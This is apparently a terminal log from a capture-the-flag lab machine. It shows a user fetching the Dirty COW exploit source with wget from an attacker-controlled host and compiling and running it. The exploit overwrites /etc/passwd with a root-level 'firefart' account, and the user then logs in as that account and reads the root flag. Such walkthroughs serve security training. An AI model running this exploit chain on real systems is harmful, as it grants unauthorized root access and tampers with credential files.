 hype@Valentine:/tmp$ wget 10.10.14.24/dirty.c
--2020-04-17 00:51:48--  http://10.10.14.24/dirty.c
Connecting to 10.10.14.24:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: `dirty.c'
100%[==============================================================
2020-04-17 00:51:49 (51.3 KB/s) - `dirty.c' saved [5006/5006]
hype@Valentine:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
hype@Valentine:/tmp$ ./dirty abcdef
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: abcdef
Complete line:
firefart:fi8mJA5SsX1PQ:0:0:pwned:/root:/bin/bash
mmap: 7f2567b00000
^C
hype@Valentine:/tmp$ head -3 /etc/passwd
firefart:fi8mJA5SsX1PQ:0:0:pwned:/root:/bin/bash
/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
hype@Valentine:/tmp$ su - firefart
Password:
su: Authentication failure
hype@Valentine:/tmp$ su - firefart
Password:
firefart@Valentine:~# cat root.txt
f1bb6d759df1f272914ebbc9ed7765b2